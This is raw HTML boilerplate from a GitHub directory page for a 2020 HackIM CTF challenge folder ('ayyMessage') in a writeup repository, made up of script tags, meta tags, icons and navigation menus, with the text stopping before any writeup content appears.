src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2020-HackIM/ayyMessage at master · ironore15/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B056:CDCE:CD33668:D2A25A9:641221B7" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c0e6e6ecad80e0ba29ab473521f671e8857d2212ef4a53191183e7770be18c12" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMDU2OkNEQ0U6Q0QzMzY2ODpEMkEyNUE5OjY0MTIyMUI3IiwidmlzaXRvcl9pZCI6IjMyMzUyNTIwMzU5MzQwNDg1NSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="7779b06501812da37679e2e9b4d55ad51a6aa20eafd7d86475db6d55a73f5dac" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:239170367" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2020-HackIM/ayyMessage at master · ironore15/ctf" /><meta name="twitter:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta property="og:image:alt" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2020-HackIM/ayyMessage at master · ironore15/ctf" /><meta property="og:url" content="https://github.com/ironore15/ctf" /><meta property="og:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/ironore15/ctf git https://github.com/ironore15/ctf.git">
<meta name="octolytics-dimension-user_id" content="37268740" /><meta name="octolytics-dimension-user_login" content="ironore15" /><meta name="octolytics-dimension-repository_id" content="239170367" /><meta name="octolytics-dimension-repository_nwo" content="ironore15/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="239170367" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ironore15/ctf" />
<link rel="canonical" href="https://github.com/ironore15/ctf/tree/master/2020-HackIM/ayyMessage" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
